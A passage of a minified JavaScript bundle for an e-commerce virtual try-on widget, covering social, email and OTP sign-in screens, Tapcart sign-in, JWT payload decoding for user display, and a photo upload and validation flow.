1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z",fill:"url(#tiktok-gradient)",opacity:"0"}),n("defs",{children:n("linearGradient",{id:"tiktok-gradient",x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[n("stop",{offset:"0%",stopColor:"#25F4EE"}),n("stop",{offset:"50%",stopColor:"#000000"}),n("stop",{offset:"100%",stopColor:"#FE2C55"})]})})]}),Es=()=>n("svg",{width:"18",height:"18",viewBox:"0 0 24 24",fill:"none","aria-hidden":"true",children:n("path",{d:"M13.5 21v-7h2.4l.4-3h-2.8V9.1c0-.9.2-1.5 1.6-1.5H16V5c-.5-.1-1.5-.2-2.7-.2-2.7 0-4.6 1.6-4.6 4.7V11H6v3h2.7v7h4.8Z",fill:"currentColor"})}),D=({children:s,disabled:e=!1,variant:t="primary",fullWidth:r=!1,type:o="button",onClick:i,className:c})=>{const a="border rounded-md font-medium transition-colors focus:outline-none focus:ring-2 focus:ring-offset-2 ",d="py-2 px-4 text-sm",l={primary:"border-blue-600 bg-white text-blue-600 hover:bg-blue-50 focus:ring-blue-500",secondary:"border-gray-300 bg-white text-gray-700 hover:bg-gray-50 focus:ring-gray-300",text:"border-gray-200 bg-gray-100 text-gray-500 hover:bg-gray-200 focus:ring-gray-300"},u=e?"opacity-50 cursor-not-allowed":"cursor-pointer",m=r?"w-full":"";return n("button",{type:o,onClick:i,disabled:e,className:`flex items-center justify-center gap-2 ${a} ${d} ${l[t]} ${u} ${m} ${c}`,children:s})},Ns=({appKey:s,appUrl:e,callbackAction:t})=>{const[r,o]=k(""),{directSignIn:i,isLoading:c,error:a}=b(),{callbackUrl:d}=re(),{anonId:l}=te();return n("div",{className:"space-y-2",children:[n("div",{className:"space-y-2",children:[n("input",{id:"email",type:"email",value:r,onChange:m=>o(m.currentTarget.value),className:"w-full rounded-md border border-gray-300 px-3 py-2 text-[16px] sm:text-sm text-gray-900",placeholder:"Enter your email",disabled:c}),a&&n("p",{className:"text-sm text-red-600",children:a})]}),n(D,{onClick:()=>g(void 0,null,function*(){r&&(yield i(r,s,e,l,d,t))}),disabled:!r||c,fullWidth:!0,children:c?"Signing in...":"Sign In"})]})},Os=({appKey:s,appUrl:e,callbackAction:t})=>{const[r,o]=k(""),{email:i,verifyOtp:c,generateEmailOtp:a,isLoading:d,error:l}=b(),{callbackUrl:u}=re(),{brandName:m}=ne(),{anonId:p}=te(),T=()=>g(void 0,null,function*(){yield c(r,p,u,t)}),f=()=>g(void 0,null,function*(){i&&(m?yield a(i,s,e,p,m):yield a(i,s,e,p))});return n("div",{className:"space-y-4",children:[n("p",{className:"text-sm text-gray-600",children:["We sent a 6-digit code to ",n("strong",{children:i})]}),n("div",{className:"space-y-2",children:[n("label",{htmlFor:"otp",className:"block text-sm font-medium",children:"Enter Code"}),n("input",{id:"otp",type:"text",maxLength:6,value:r,onChange:h=>o(h.currentTarget.value.replace(/\D/g,"")),className:"w-full rounded-md border border-gray-300 px-3 py-2 text-[16px] sm:text-sm text-center tracking-widest",placeholder:"123456",disabled:d}),l&&n("p",{className:"text-sm text-red-600",children:l})]}),n(D,{onClick:T,disabled:d||r.length!==6,fullWidth:!0,children:d?"Verifying...":"Verify"}),n(D,{onClick:f,disabled:d,variant:"secondary",fullWidth:!0,children:d?"Sending...":"Resend Code"})]})},Ps=({appKey:s,appUrl:e})=>{const[t,r]=k(""),{generateEmailOtp:o,isLoading:i,error:c}=b(),{brandName:a}=ne(),{anonId:d}=te();return n("div",{className:"space-y-2",children:[n("div",{className:"space-y-2",children:[n("label",{htmlFor:"email",className:"block text-sm font-medium text-black",children:"Email"}),n("input",{id:"email",type:"email",value:t,onChange:u=>r(u.currentTarget.value),className:"w-full rounded-md border border-gray-300 px-3 py-2 text-[16px] sm:text-sm text-gray-900",placeholder:"Enter your email",disabled:i}),c&&n("p",{className:"text-sm text-red-600",children:c})]}),n(D,{onClick:()=>g(void 0,null,function*(){t&&(a?yield o(t,s,e,d,a):yield o(t,s,e,d))}),disabled:!t||i,fullWidth:!0,children:i?"Sending...":"Send Code"})]})},ks=({onBackClick:s,appKey:e,appUrl:t,callbackAction:r})=>{const{email:o,otpId:i}=b();return n("div",{className:"flex flex-col space-y-4",children:[n("button",{onClick:s,className:"text-blue-500 text-sm self-start",children:"← Back"}),o&&i?n(Os,{appKey:e,appUrl:t,callbackAction:r}):n(Ps,{appKey:e,appUrl:t})]})},bs={google:!0,facebook:!0,instagram:!1,twitter:!1,tiktok:!1},vs={"mykyta-dev-data.myshopify.com":{tiktok:!0,twitter:!0},"rubkik.myshopify.com":{tiktok:!0,twitter:!0}},Be=({onSignInWithEmail:s,appKey:e,appUrl:t,callbackAction:r,showEmailForm:o=!1})=>{const{loginWithGoogle:i,loginWithFacebook:c,loginWithInstagram:a,loginWithTwitter:d,loginWithTikTok:l,isLoading:u}=ps({appKey:e,appUrl:t}),{useOtpFlow:m,isEmbed:p}=ne(),{hasMessagesFor:T,queuedMessages:f}=ys(),[h,S]=k(null),I=y(y({},bs),vs[t]||{}),O=()=>{let _=r;if(T(p)){const J=f.find(Y=>Y.isForEmbed===p);J&&(_=Pe.chatMessageAction(J))}return _},M=()=>g(void 0,null,function*(){S("google"),yield i([],O()),S(null)}),N=()=>g(void 0,null,function*(){S("facebook"),yield c(O()),S(null)}),q=()=>g(void 0,null,function*(){S("instagram"),yield a(O()),S(null)}),L=()=>g(void 0,null,function*(){S("twitter"),yield d(O()),S(null)}),F=()=>g(void 0,null,function*(){S("tiktok"),yield l(O()),S(null)}),C=()=>{s()};return o?n("div",{className:"space-y-4",children:m?n(ks,{onBackClick:()=>{},appKey:e,appUrl:t,callbackAction:r}):n(Ns,{appKey:e,appUrl:t,callbackAction:r})}):n("div",{className:"flex flex-col gap-2",children:[I.google&&n(D,{onClick:M,disabled:u,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(Ts,{}),h==="google"?"Connecting...":"Continue with Google"]})}),I.facebook&&n(D,{onClick:N,disabled:u,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(Es,{}),h==="facebook"?"Connecting...":"Continue with Facebook"]})}),I.instagram&&n(D,{onClick:q,disabled:u,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(Cs,{}),h==="instagram"?"Connecting...":"Continue with Instagram"]})}),I.twitter&&n(D,{onClick:L,disabled:u,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(As,{}),h==="twitter"?"Connecting...":"Continue with X"]})}),I.tiktok&&n(D,{onClick:F,disabled:u,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(ws,{}),h==="tiktok"?"Connecting...":"Continue with TikTok"]})}),n(D,{onClick:C,variant:"secondary",fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(Is,{}),"Continue with Email"]})})]})};class xs{triggerValidation(e){return g(this,null,function*(){const t=yield me.onyouService.image.validateImage.query({mediaId:e.imageId,appKey:e.appKey,appUrl:e.appUrl,anonId:e.anonId},{skipCDN:!1});if(!(t!=null&&t.imageId)||!(t!=null&&t.validation))throw new w(E.IMAGE_VALIDATION_FAILED,{details:"Invalid validation response",params:e,response:t});return t})}}const Rs=new xs;class Ds{uploadImage(r){return g(this,null,function*(){var o=r,{onProgress:e}=o,t=_e(o,["onProgress"]);const{file:i,appKey:c,appUrl:a,tolstoyAnonymousId:d,productId:l}=t;if(!i||i.size===0)throw new w(E.IMAGE_UPLOAD_FAILED,{details:"File is empty or not provided",file:i});const{uploadUrl:u,media:m}=yield this.startUpload({appKey:c,metadata:[{key:"anonId",value:d},{key:"appUrl",value:a}]});return yield this.uploadToS3(u,i,e),yield this.finishUpload({mediaId:m.id}),yield this.saveReferenceImage({anonId:d,url:m.url,appUrl:a,appKey:c,mediaId:m.id})})}startUpload(e){return g(this,null,function*(){const t=yield me.mediaDb.publicMedia.startPublicUpload.query({appKey:e.appKey,media:{metadata:e.metadata}},{skipCDN:!1});if(!(t!=null&&t.uploadUrl)||!(t!=null&&t.media))throw new w(E.IMAGE_UPLOAD_FAILED_UNEXPECTEDLY,{details:"Invalid startPublicUpload response",params:e,result:t});return t})}uploadToS3(e,t,r){return g(this,null,function*(){return new Promise((o,i)=>{const c=new XMLHttpRequest;c.upload.onprogress=a=>{if(a.lengthComputable&&a.total&&r){const d=Math.round(a.loaded/a.total*100);r(d)}},c.onload=a=>{(c.status<200||c.status>=300)&&i(new w(E.IMAGE_UPLOAD_FAILED,{details:"S3 upload failed",url:e,file:t,xhr:c,event:a})),o()},c.onerror=a=>{i(new w(E.IMAGE_UPLOAD_FAILED,{details:"Network error during S3 upload",url:e,file:t,xhr:c,event:a}))},c.open("PUT",e),c.send(t)})})}finishUpload(e){return g(this,null,function*(){var r,o;const t=yield me.mediaDb.publicMedia.finishPublicUpload.query({mediaId:e.mediaId},{skipCDN:!1});if(!((r=t==null?void 0:t.media)!=null&&r.id)||!((o=t==null?void 0:t.media)!=null&&o.url))throw new w(E.IMAGE_UPLOAD_FAILED_UNEXPECTEDLY,{details:"Invalid finishPublicUpload response",params:e,result:t});return{id:t.media.id,url:t.media.url}})}saveReferenceImage(e){return g(this,null,function*(){const t=yield me.onyouService.image.saveReferenceImage.query({anonId:e.anonId,mediaId:e.mediaId,appUrl:e.appUrl,appKey:e.appKey},{skipCDN:!1});if(!(t!=null&&t.imageId)||!(t!=null&&t.url))throw new w(E.IMAGE_UPLOAD_FAILED,{details:"Failed to save reference image",params:e,response:t});return{id:t.imageId,url:t.url}})}}const Ms=new Ds,Ve="attach_image",Us=({appKey:s,appUrl:e,anonId:t,initialValidationError:r,onActionComplete:o})=>{const i=Ye(),[c,a]=k(!1),[d,l]=k(0),[u,m]=k(null),[p,T]=k(null),[f,h]=k("idle"),S=he(null);v(()=>{r&&!u&&!p&&m(r)},[r,u,p]);const I=_=>_.hasMultiplePeople&&_.hasMultiplePeopleConfidence>.8?"We detected multiple people in your photo. Please upload a photo with only one person for the best try-on results.":_.isFace&&_.isFaceConfidence>.9?"Please upload a full-body photo instead of just a face photo for virtual try-on.":!_.hasHuman&&_.hasHumanConfidence>.8?"We couldn't detect a person in this photo. Please upload a clear photo of yourself.":_.humanAge<12&&_.humanAgeConfidence>.7?"This service is designed for users 12 and older. Please have an adult help you with try-on.":"This photo doesn't meet our requirements for virtual try-on. Please try uploading a different photo.",O=()=>{a(!1),h("idle"),S.current&&(S.current.value="")},M=(_,J)=>{O(),i.invalidateQueries({queryKey:["recentUploadedImages"]}),o==null||o({action:Ve,imageId:_,imageUrl:J})},N=_=>{O(),l(0),o==null||o({action:Ve,error:_})},q=_=>{const Y=["image/jpeg","image/jpg","image/png","image/webp","image/heic"];return _.size>10485760?"Image must be smaller than 10MB":Y.includes(_.type)?null:"Please select a JPG, PNG, HEIC, or WebP image"},L=_=>g(void 0,null,function*(){var ve;const Y=(ve=_.target.files)==null?void 0:ve[0];if(!Y)return;const be=q(Y);if(be){m(be);return}m(null),T(null),a(!0),h("uploading"),l(0);try{const B=yield Ms.uploadImage({file:Y,appKey:s,appUrl:e,tolstoyAnonymousId:t,productId:"shop-assistant",onProgress:j=>{l(j)}});h("validating");try{const j=yield Rs.triggerValidation({imageId:B.id,appKey:s,appUrl:e,anonId:t}),{validation:xe}=j;if(xe.isViolating){const Re=I(xe);T(Re),N(Re)}else M(B.id,B.url)}catch(j){M(B.id,B.url)}}catch(B){const j=B instanceof Error?B.message:"Upload failed, please try again";m(j),N(j)}}),F=()=>{var _;(_=S.current)==null||_.click()},C=()=>{m(null),T(null)};return v(()=>{const _=S.current;return _?(_.addEventListener("change",L),()=>{_.removeEventListener("change",L)}):()=>{}},[s,e,t,o]),{fileInputRef:S,isUploading:c,uploadProgress:d,error:u,openFileSelector:F,clearError:C,validationError:p,setError:m,uploadStatus:f}},Ls="https://play.gotolstoy.com/widget-v2/fc61ef7fc/woman-silhouette.B30vYmD6.webp",Fs="https://play.gotolstoy.com/widget-v2/fc61ef7fc/default-silhouette.DaxrEPBv.webp",Hs="https://play.gotolstoy.com/widget-v2/fc61ef7fc/close-eyes-woman-silhouette.D1A3Sb8Z.webp",Ws={female:Ls,male:Fs,beauty:Hs},wr=({tryonSettings:s,onImageUploaded:e,initialValidationError:t})=>{const{uploadModalText:r,uploadModalSilhouette:o,uploadModalSilhouetteImageUrl:i}=s,c="uploadButtonText"in s?s.uploadButtonText:st,a="uploadModalTopText"in s?s.uploadModalTopText:rt,{track:d}=oe(),{appKey:l,appUrl:u,anonId:m}=te(),{saveUserTryonImage:p}=rs(),T=o===Ie.Custom?i:Ws[o!=null?o:Ie.Male],f=C=>{C.error||C.imageUrl&&C.imageId&&(p(C.imageUrl),e==null||e(C.imageUrl),d(W.SHOP_ASSISTANT_USER_IMAGE_UPLOADED,{imageId:C.imageId,imageUrl:C.imageUrl}))},{fileInputRef:h,isUploading:S,error:I,openFileSelector:O,clearError:M,validationError:N,setError:q,uploadStatus:L}=Us({appKey:l,appUrl:u,anonId:m,initialValidationError:t,onActionComplete:f}),F=z(()=>r==null?void 0:r.split(`
`).map(C=>C.trim()).filter(Boolean),[r]);return n("div",{className:"flex flex-col pt-0 pb-4 h-full",children:n("div",{className:"space-y-4 flex-1",children:[n("div",{className:"flex flex-col items-center justify-center text-center",children:n("div",{className:"text-sm text-gray-600",children:a==null?void 0:a.split(`
`).map((C,_)=>n("p",{children:C},_))})}),n("div",{className:" text-sm",children:F==null?void 0:F.map((C,_)=>n("div",{className:"flex items-start gap-2 mb-2",children:[n(Et,{className:"h-6 w-6 min-w-6 min-h-6 flex-shrink-0 text-green-600"}),n("p",{children:C})]},`${_}-${C}`))}),(I||N)&&n("div",{className:"bg-red-50 border border-red-200 text-red-700 px-3 py-2 rounded text-sm",children:[I||N,n("button",{onClick:M,className:"ml-2 text-red-800 hover:text-red-900 font-medium",children:"×"})]}),n("div",{className:"flex justify-center",children:n("div",{onClick:O,children:n("div",{className:"text-center",children:n("img",{src:T,className:"opacity-90 hover:opacity-100 h-[250px]"})})})}),n("div",{className:"flex w-full flex-col items-center gap-4",children:[n("input",{type:"file",ref:h,accept:"image/*",className:"hidden",disabled:S,"data-testid":"photo-upload-input"}),n(D,{onClick:O,disabled:S,variant:"primary",fullWidth:!0,children:L==="uploading"?n(ge,{children:[n(Ge,{className:"w-4 h-4 animate-spin"}),n("span",{children:"Uploading..."})]}):L==="validating"?n(ge,{children:[n(Ge,{className:"w-4 h-4 animate-spin"}),n("span",{children:"Validating..."})]}):n(ge,{children:[n(Nt,{className:"w-4 h-4"}),n("span",{children:c})]})})]})]})})},Gs=()=>n("div",{className:"text-center text-xs text-gray-900",children:[n("div",{children:["By clicking, you agree to our"," ",n("a",{href:"https://www.gotolstoy.com/terms-of-use",target:"_blank",rel:"noopener noreferrer",className:"underline",children:"Terms and Conditions"})," "]}),n("div",{children:["and"," ",n("a",{href:"https://www.gotolstoy.com/privacy-policy",target:"_blank",rel:"noopener noreferrer",className:"underline",children:"Privacy Policy"})]})]}),$s=()=>{const{isChecked:s,setConsent:e}=ut();return n("div",{className:"flex items-start gap-2 px-2 py-3 border-t border-gray-200",children:[n("input",{type:"checkbox",id:"photo-sharing-consent",checked:s,onChange:t=>e(t.target.checked),className:"mt-0.5 h-4 w-4 rounded border-gray-300 text-blue-600 focus:ring-blue-500 focus:ring-2 flex-shrink-0 cursor-pointer"}),n("div",{className:"flex flex-col",children:n("label",{htmlFor:"photo-sharing-consent",className:"cursor-pointer text-xs text-gray-600 leading-relaxed",children:[n("span",{className:"font-medium text-blue-600",children:"Optional:"})," Help inspire others! Allow us to share your try-on photos with the community."]})})]})},qs="https://play.gotolstoy.com/widget-v2/fc61ef7fc/beauty.cBANC6H0.webp",Ke="https://play.gotolstoy.com/widget-v2/fc61ef7fc/preview-placeholder2.B4y8Y_Gh.webp",Bs="shopifyOnYou";class Vs{static signIn(e){return g(this,null,function*(){const{appKey:t,appUrl:r,appId:o,customerAccessToken:i}=e,c=yield fetch(`${Z()}/customers-service/tapcart/signin`,{method:"POST",body:JSON.stringify({appKey:t,appUrl:r,appName:Bs,tapcartAppId:o,tapcartCustomerAccessToken:i})});if(!c.ok)throw new w(E.TAPCART_SIGNIN_FAILED,{details:"HTTP request failed",params:e,response:c});const a=yield c.json();if(!a.success||!(a!=null&&a.token))throw new w(E.TAPCART_SIGNIN_FAILED_UNEXPECTEDLY,{details:"Invalid Tapcart app ID or customer access token",params:e,response:c});return a.token})}}function U(s){return!!s&&typeof s=="object"&&!Array.isArray(s)}const ke=new Set(["shopify","shopifyStudio","shopifyOnYou"]);function Ks(s){if(!U(s))return!1;const{exp:e,iat:t}=s;return(e===void 0||typeof e=="number")&&(t===void 0||typeof t=="number")}function Ys(s){if(!U(s)||s.source!=="otp"||!U(s.data))return!1;const e=s.data;return typeof e.app=="string"&&ke.has(e.app)&&typeof e.appKey=="string"&&typeof e.appUrl=="string"&&typeof e.email=="string"}function js(s){if(!U(s)||s.source!=="tapcart"||!U(s.data))return!1;const e=s.data,t=e.firstName===void 0||typeof e.firstName=="string",r=e.lastName===void 0||typeof e.lastName=="string";return typeof e.app=="string"&&ke.has(e.app)&&typeof e.appKey=="string"&&typeof e.appUrl=="string"&&typeof e.email=="string"&&t&&r}function zs(s){if(!U(s)||s.source!=="shopify"||!U(s.data))return!1;const e=s.data,t=e.firstName===void 0||typeof e.firstName=="string",r=e.lastName===void 0||typeof e.lastName=="string";return typeof e.app=="string"&&ke.has(e.app)&&typeof e.appKey=="string"&&typeof e.appUrl=="string"&&typeof e.email=="string"&&t&&r}function Js(s){if(!U(s)||!U(s.data))return!1;const e=s.data;if(!U(e.googleUserInfo))return!1;const t=e.googleUserInfo,r=["sub","name","given_name","family_name","picture","email"];for(const o of r)if(typeof t[o]!="string")return!1;return typeof t.email_verified!="boolean"||t.hd!==void 0&&typeof t.hd!="string"?!1:typeof e.appUrl=="string"&&typeof e.email=="string"}class R{static validateTokenExpiry(e){const t=R.decodeToken(e);return Ks(t)?t.exp?t.exp>Math.floor(Date.now()/1e3):!0:!1}static getUserInfoFromToken(e){return R.getUserInfoFromGoogleToken(e)||R.getUserInfoFromOtpToken(e)||R.getUserInfoFromTapcartToken(e)||R.getUserInfoFromShopifyToken(e)}static getUserInfoFromGoogleToken(e){const t=R.decodeToken(e);if(Js(t))return{email:t.data.email,name:t.data.googleUserInfo.name,picture:t.data.googleUserInfo.picture}}static getUserInfoFromOtpToken(e){const t=R.decodeToken(e);if(Ys(t))return{email:t.data.email,name:t.data.email.split("@")[0]}}static getUserInfoFromTapcartToken(e){const t=R.decodeToken(e);if(js(t))return{email:t.data.email,name:t.data.firstName||t.data.lastName?[t.data.firstName,t.data.lastName].filter(Boolean).join(" "):t.data.email.split("@")[0]}}static getUserInfoFromShopifyToken(e){const t=R.decodeToken(e);if(zs(t))return{email:t.data.email,name:t.data.firstName||t.data.lastName?[t.data.firstName,t.data.lastName].filter(Boolean).join(" "):t.data.email.split("@")[0]}}static decodeToken(e){if(e)try{const[,t]=e.split(".");return JSON.parse(atob(t))}catch(t){It.error("Error decoding JWT",t,{});return}}}const Qs=()=>{const{tapcartAppId:s,tapcartCustomerAccessToken:e}=ne(),{appKey:t,appUrl:r}=te(),{isAuthenticated:o,setAuthenticated:i}=b(),{track:c}=oe(),a=je({queryKey:["tapcart-signin",s,e],enabled:!o&&!!s&&!!e,retry:!1,gcTime:0,staleTime:1/0,refetchOnMount:!1,refetchOnReconnect:!1,refetchOnWindowFocus:!1,queryFn:()=>g(void 0,null,function*(){try{if(!s||!e){Fe("Missing Tapcart credentials");return}return Vs.signIn({appKey:t,appUrl:r,appId:s,customerAccessToken:e})}catch(l){Fe("Tapcart signin failed",l);return}})}),d=a.data;return v(()=>{if(d){const l=R.getUserInfoFromToken(d);if(l){c(W.SHOP_ASSISTANT_TAPCART_SIGNIN,{provider:"tapcart"});const u={id:`user_${Date.now()}`,email:l.email,name:l.name,picture:l.picture};i(d,u)}}},[d]),a},Xs=s=>{switch(s){case"custom":return Ke;case"female":return qs;default:return Ke}},Er=({appKey:s,appUrl:e,tryonSettings:t,callbackAction:r})=>{const[o,i]=k(!1),{isLoading:c}=b(),{isLoading:a}=Qs(),d=c||a;return n("div",{className:"flex flex-col h-full overflow-hidden gap-4",children:[n("div",{className:"flex-shrink-0",children:[n("h1",{className:"text-l pt-2 text-center font-bold",children:["Sign in to view your new outfit ",d?"Loading...":""]}),d?n("div",{className:"flex flex-col items-center justify-center py-8 space-y-4",children:[n("div",{className:"animate-spin rounded-full h-8 w-8 border-b-2 border-blue-500"}),n("p",{className:"text-sm text-gray-600",children:"Signing in..."})]}):o?n("div",{className:"space-y-4",children:[n("button",{type:"button",onClick:()=>i(!1),className:"text-blue-500 text-sm self-start",children:"← Back"}),n(Be,{onSignInWithEmail:()=>{},appKey:s,appUrl:e,callbackAction:r,showEmailForm:!0})]}):n(Be,{onSignInWithEmail:()=>{i(!0)},appKey:s,appUrl:e,callbackAction:r})]}),t&&n("div",{className:"relative flex-1 min-h-0",children:n("div",{className:"h-full mx-6 rounded-lg overflow-hidden bg-gray-50",children:[n("img",{src:Xs(t==null?void 0:t.previewImage),alt:"Preview",className:"w-full h-full object-cover"}),n("div",{className:"absolute bottom-6 left-0 right-0 px-6 text-center",children:n("p",{className:"text-sm font-semibold text-white",children:"Your photo is approved. Sign in to generate try on image."})})]})}),n("div",{className:"flex-shrink-0",children:[n($s,{}),n("div",{className:"border-t border-gray-100 py-3",children:n(Gs,{})})]})]})};export{ee as A,D as B,Ae as C,Sr as D,Vt as E,hr as F,Ts as G,re as H,Qt as I,Ar as J,qt as K,Er as L,Mt as M,Cr as S,wr as U,Pe as W,us as a,W as b,ys as c,ur as d,ne as e,ps as f,tt as g,b as h,te as i,gs as j,ot as k,Be as l,H as m,mr as n,pr as o,yr as p,Tr as q,fr as r,jt as s,_r as t,oe as u,Gt as v,gr as w,Ns as x,rs as y,Ir as z};
